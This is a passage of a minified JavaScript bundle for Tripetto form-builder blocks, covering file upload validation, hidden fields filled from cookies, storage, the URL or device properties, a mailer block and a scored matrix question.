o(t,e),t.prototype.isUploaded=function(){var e=this.valueOf();return!(!e||!e.value)===this.props.isUploaded},i([a.condition],t.prototype,"isUploaded",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-file-upload"})],t)}(a.ConditionBlock);t.FileUploadCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.FileUpload=void 0;var i=n(226);n(407);var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.fileSlot=(0,i.assert)(t.valueOf("file")),t.required=t.fileSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"isUploading",{get:function(){return this.fileSlot.isAwaiting},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isImage",{get:function(){return this.fileSlot.hasValue&&this.hasImageExtension(this.fileSlot.value)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"limit",{get:function(){return this.props.limit&&this.props.limit>0?this.props.limit:10},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"allowedExtensions",{get:function(){return(0,i.filter)(this.props.extensions&&i.Str.replace(this.props.extensions.toLowerCase()," ","").split(",")||[],(function(e){return e.length>=2&&"."===e.charAt(0)}))},enumerable:!1,configurable:!0}),t.prototype.getExtension=function(e){var t=e.lastIndexOf(".");return-1!==t&&t>0?e.substr(t).toLowerCase():""},t.prototype.hasImageExtension=function(e){return e&&[".jpg",".jpeg",".png",".gif",".webp"].indexOf(this.getExtension(e))>-1||!1},t.prototype.hasValidFileSize=function(e){if(this.props.limit){var t=1024*this.props.limit*1024;return e.size<=t}return!0},t.prototype.hasValidFileExtension=function(e){var t=this.getExtension(e.name),n=this.allowedExtensions;return!(n.length>0)||n.indexOf(t)>-1},t.prototype.convertToBase64=function(e,t,n){var r=new FileReader;n&&(r.onprogress=function(e){return n(e.loaded/e.total*100)}),r.onload=function(){t(r.result)},r.readAsDataURL(e)},t.prototype.upload=function(e,t,n){var r=this;return this.cache=void 0,this.fileSlot.clear(),new Promise((function(o,i){if(1!==e.length)return i("invalid-amount");var a=e[0];return r.hasValidFileExtension(a)?r.hasValidFileSize(a)?(r.fileSlot.await(),void(t?t.put(a,n).then((function(e){r.fileSlot.set(a.name,e),r.isImage?r.convertToBase64(a,(function(e){r.cache=e,o()})):o()})).catch((function(e){r.fileSlot.clear(),i(e)})):r.convertToBase64(a,(function(e){r.fileSlot.set(a.name,e),o()}),n))):i("invalid-size"):i("invalid-extension")}))},t.prototype.download=function(e){var t=this;return new Promise((function(n,r){t.cache?n(t.cache):t.fileSlot.reference?e?e.get(t.fileSlot.reference).then((function(e){return t.convertToBase64(e,(function(e){return n(e)}))})).catch((function(){t.fileSlot.clear(),r()})):n(t.fileSlot.reference):r()}))},t.prototype.delete=function(e){var t=this;return new Promise((function(n,r){t.fileSlot.reference&&e?(t.fileSlot.await(),e.delete(t.fileSlot.reference).then((function(){t.cache=void 0,t.fileSlot.clear(),n()})).catch((function(){t.fileSlot.cancelAwait(),r()}))):(t.cache=void 0,t.fileSlot.clear(),n())}))},t}(i.NodeBlock);t.FileUpload=a},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},1619:function(e,t,n){!function(){"use strict";var t={232:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.HiddenFieldDateCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Date){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value,"minutes"):void 0}return(0,a.isNumberFinite)(t)?e.toValue(t,"minutes"):void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value),n=e.hasValue?e.slot.toValue(e.value,"minutes"):void 0;switch(this.props.mode){case"equal":return n===t;case"not-equal":return n!==t;case"before":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n<t;case"after":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n>t;case"between":case"not-between":var r=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(r)&&((0,a.isNumberFinite)(n)&&n>=a.Num.min(t,r)&&n<=a.Num.max(t,r))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-hidden-field",":date")})],t)}(a.ConditionBlock);t.HiddenFieldDateCondition=l},188:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.HiddenFieldNumberCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.compare=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"compare",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-hidden-field",":number"),alias:"".concat("@tripetto/block-hidden-field","-number")})],t)}(a.ConditionBlock);t.HiddenFieldNumberCondition=l},159:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.HiddenFieldOrientationCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.compare=function(){var e=this.valueOf();return e&&e.value===this.props.orientation||!1},i([a.condition],t.prototype,"compare",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-hidden-field",":orientation"),alias:"".concat("@tripetto/block-hidden-field","-orientation")})],t)}(a.ConditionBlock);t.HiddenFieldOrientationCondition=l},339:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.HiddenFieldStringCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getMatchString=function(){if((0,a.isVariable)(this.props.value)){var e=this.variableFor(this.props.value);return e&&e.hasValue?e.string:""}return this.parseVariables(this.props.value||"","",!0)},t.prototype.isEqual=function(){var e=this,t=this.valueOf();if(t){var n=this.props.ignoreCase?a.Str.lowercase(this.getMatchString()):this.getMatchString(),r=this.props.ignoreCase?a.Str.lowercase(t.string):t.string;switch(this.props.mode){case"equals":return r===n;case"not-equals":return r!==n;case"contains":return n&&-1!==r.indexOf(n)||!1;case"not-contains":return n&&-1===r.indexOf(n)||!1;case"starts":return n&&0===r.indexOf(n)||!1;case"ends":return n&&r.length>=n.length&&r.lastIndexOf(n)===r.length-n.length||!1;case"defined":return""!==r;case"undefined":return""===r;case"regex":try{var o=this.props.regex||"",i=o.indexOf("/"),l=o.lastIndexOf("/");return 0===i&&l>i&&function(t){try{return new RegExp(o.substring(1,l),o.substr(l+1)).test(t)===!e.props.invert}catch(e){return!1}}(t.string)}catch(e){return!1}}}return!1},i([a.condition],t.prototype,"isEqual",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-hidden-field",":string"),alias:"".concat("@tripetto/block-hidden-field","-string")})],t)}(a.ConditionBlock);t.HiddenFieldStringCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.HiddenField=void 0;var a=n(226);n(339),n(188),n(159),n(232);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.fieldSlot=(0,a.assert)(t.valueOf("value")),t}return o(t,e),t.prototype.do=function(){if(!this.fieldSlot.hasValue||"value"===this.props.fieldType||0===this.props.fieldType.indexOf("custom-variable:"))switch(this.props.fieldType){case"value":var e=this.parseVariables(this.props.fieldValue||"","",!0);this.fieldSlot.hasValue&&!e||(this.fieldSlot.value=e);break;case"uuid":this.fieldSlot.value=a.SHA2.SHA2_256("10000000-1000-4000-8000-100000000000".replace(/1|0/g,(function(){return(0|16*Math.random()).toString(16)})));break;case"timestamp":this.fieldSlot.value=a.DateTime.UTC;break;case"variable":var t=void 0;if(this.props.fieldVariable)try{for(var n=window;!t&&n;)t=(0,a.getAny)(n,this.props.fieldVariable),n=n!==window.parent&&window.parent||void 0}catch(e){console.log("".concat("@tripetto/block-hidden-field",": Access to variable '").concat(this.props.fieldVariable,"' is prohibited!"))}"string"==typeof t?this.fieldSlot.value=t:this.fieldSlot.clear();break;case"language":this.fieldSlot.value=navigator.language||"";break;case"querystring":this.fieldSlot.value=(this.props.fieldQueryStringParameter?new URLSearchParams(document.location.search.substring(1)).get(this.props.fieldQueryStringParameter):document.location.search.substring(1))||"";break;case"cookie":if(this.props.fieldCookie){var r=document.cookie.match(RegExp("(?:^|;\\s*)".concat(this.props.fieldCookie.replace(/([.*+?\^${}()|\[\]\/\\])/g,"\\$1"),"=([^;]*)")));this.fieldSlot.value=r&&r[1]||""}else this.fieldSlot.value=document.cookie||"";break;case"localStorage":var o=this.props.fieldLocalStorage&&localStorage.getItem(this.props.fieldLocalStorage);this.fieldSlot.value="string"==typeof o?o:"";break;case"sessionStorage":var i=this.props.fieldSessionStorage&&sessionStorage.getItem(this.props.fieldSessionStorage);this.fieldSlot.value="string"==typeof i?i:"";break;case"user-agent":this.fieldSlot.value=navigator.userAgent||"";break;case"title":this.fieldSlot.value=document.title||"";break;case"url":try{this.fieldSlot.value=document.URL||window.parent.location.href||""}catch(e){this.fieldSlot.clear(),console.log("".concat("@tripetto/block-hidden-field",": Access to document URL is prohibited!"))}break;case"referrer":this.fieldSlot.value=document.referrer||"";break;case"screenOrientation":window.screen&&window.screen.orientation&&window.screen.orientation.type?this.fieldSlot.value="portrait-primary"===window.screen.orientation.type||"portrait-secondary"===window.screen.orientation.type?"portrait":"landscape":this.fieldSlot.value=window.screen&&window.screen.height>window.screen.width?"portrait":"landscape";break;case"screenWidth":this.fieldSlot.value=window.screen&&window.screen.width||0;break;case"screenHeight":this.fieldSlot.value=window.screen&&window.screen.height||0;break;case"devicePixelRatio":this.fieldSlot.value=window.devicePixelRatio||1;break;default:if(0===this.props.fieldType.indexOf("custom-variable:")){var l=void 0;try{for(n=window;!l&&n;)l=(0,a.getAny)(n,"TRIPETTO_CUSTOM_VARIABLES"),n=n!==window.parent&&window.parent||void 0}catch(e){l=void 0}(0,a.isObject)(l)?this.fieldSlot.value=(0,a.castToString)((0,a.getAny)(l,this.props.fieldType.replace("custom-variable:",""))):this.fieldSlot.clear()}}},i([(0,a.tripetto)({type:"headless",legacyBlock:!0,identifier:"@tripetto/block-hidden-field"})],t)}(a.HeadlessBlock);t.HiddenField=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},4984:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MailerCondition=void 0;var a=n(226),l=n(961),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.willMail=function(){var e=this.valueOf("recipient");return this.props.willMail?e&&e.hasValue&&l.IS_EMAIL.test(e.string)||!1:!e||""===e.string},i([a.condition],t.prototype,"willMail",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-mailer"})],t)}(a.ConditionBlock);t.MailerCondition=u},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Mailer=void 0;var a=n(226),l=n(961);n(407);var u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.recipientSlot=(0,a.assert)(t.valueOf("recipient")),t.subjectSlot=(0,a.assert)(t.valueOf("subject")),t.messageSlot=(0,a.assert)(t.valueOf("message")),t.senderSlot=t.valueOf("sender"),t.dataSlot=t.valueOf("data"),t}return o(t,e),t.prototype.do=function(){var e,t;if(this.recipientSlot.value=(this.props.recipient&&"fixed"!==this.props.recipient?null===(e=this.variableFor(this.props.recipient))||void 0===e?void 0:e.string:this.props.recipientFixed)||"",this.subjectSlot.value=this.parseVariables(this.node.name||"","-"),this.messageSlot.value=this.parseVariables(this.node.description||"","-",!0),this.senderSlot){var n=(this.props.sender&&"fixed"!==this.props.sender?null===(t=this.variableFor(this.props.sender))||void 0===t?void 0:t.string:this.props.senderFixed)||"";this.senderSlot.value=l.IS_EMAIL.test(n)&&n||""}this.dataSlot&&this.props.includeData&&(this.dataSlot.value=!0)},t.prototype.validate=function(){return!this.recipientSlot.string||l.IS_EMAIL.test(this.recipientSlot.string)},i([a.validator],t.prototype,"validate",null),i([(0,a.tripetto)({type:"headless",legacyBlock:!0,identifier:"@tripetto/block-mailer"})],t)}(a.HeadlessBlock);t.Mailer=u},961:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.IS_EMAIL=void 0,t.IS_EMAIL=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},7703:function(e,t,n){!function(){"use strict";var t={599:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.MatrixCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSelected=function(){var e=this.valueOf();return e&&e.reference===this.props.column||!1},i([a.condition],t.prototype,"isSelected",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-matrix"})],t)}(a.ConditionBlock);t.MatrixCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-matrix",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},206:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)},a=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Matrix=void 0;var l=n(226),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.required=!(!t.props.required&&!(0,l.findFirst)(t.props.rows,(function(e){return t.isRowRequired(e)}))),t}return o(t,e),t.prototype.rowSlot=function(e){var t=this;return this.valueOf(e.id,"dynamic",{modifier:function(e){if(e.value){if(!e.reference){var n=(0,l.findFirst)(t.props.columns,(function(t){return t.value===e.value}))||(0,l.findFirst)(t.props.columns,(function(t){return t.id===e.value}))||(0,l.findFirst)(t.props.columns,(function(t){return t.label===e.value}))||(0,l.findFirst)(t.props.columns,(function(t){return t.label.toLowerCase()===e.value.toLowerCase()}));return{value:n&&(n.value||n.label),reference:n&&n.id,display:null==n?void 0:n.label}}if(!(0,l.findFirst)(t.props.columns,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0,display:void 0}}},onChange:function(){t.scoreSlot&&t.scoreSlot.set((0,l.reduce)(t.props.rows,(function(e,n){var r;return e+((null===(r=(0,l.findFirst)(t.props.columns,(function(e){var r;return e.id===(null===(r=t.valueOf(n.id))||void 0===r?void 0:r.reference)})))||void 0===r?void 0:r.score)||0)}),0))}})},t.prototype.isRowRequired=function(e){var t;return(null===(t=this.rowSlot(e))||void 0===t?void 0:t.slot.required)||!1},t.prototype.isColumnSelected=function(e,t){var n;return(null===(n=this.rowSlot(e))||void 0===n?void 0:n.reference)===t.id},t.prototype.getSelectedColumn=function(e){var t=this;return(0,l.findFirst)(this.props.columns,(function(n){return t.isColumnSelected(e,n)}))},t.prototype.selectColumn=function(e,t){var n;null===(n=this.rowSlot(e))||void 0===n||n.set(t&&(t.value||t.label),t&&t.id,null==t?void 0:t.label)},t.prototype.columns=function(e){var t,n=this;return(null===(t=this.props.columns)||void 0===t?void 0:t.map((function(t){return i(i({},t),{name:(0,l.markdownifyToString)(t.label,n.context,void 0,!1,l.MarkdownFeatures.Formatting|l.MarkdownFeatures.Hyperlinks),label:e.markdownifyToJSX(t.label,!1)})})))||[]},t.prototype.rows=function(e){var t,n=this;return(null===(t=this.props.rows)||void 0===t?void 0:t.map((function(t){var r=n.rowSlot(t),o=!(n.props.required||!r||!r.slot.required);return i(i({},t),{label:e.markdownifyToJSX(t.name,!1),explanation:t.explanation&&e.markdownifyToJSX(t.explanation,!0)||void 0,required:o,value:r,tabIndex:e.tabIndex})})))||[]},t.prototype.validate=function(){var e=this;return!(0,l.findFirst)(this.props.rows,(function(t){var n=e.rowSlot(t);return!(!e.props.required&&!(null==n?void 0:n.slot.required)||(null==n?void 0:n.reference))}))},a([l.validator],t.prototype,"validate",null),t}(l.NodeBlock);t.Matrix=u},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.Matrix=void 0,o(599),o(502);var t=o(206);Object.defineProperty(e,"Matrix",{enumerable:!0,get:function(){return t.Matrix}})}(),e.exports=i}()},4948:function(e,t,n){!function(){"use strict";var t={924:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CounterCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var 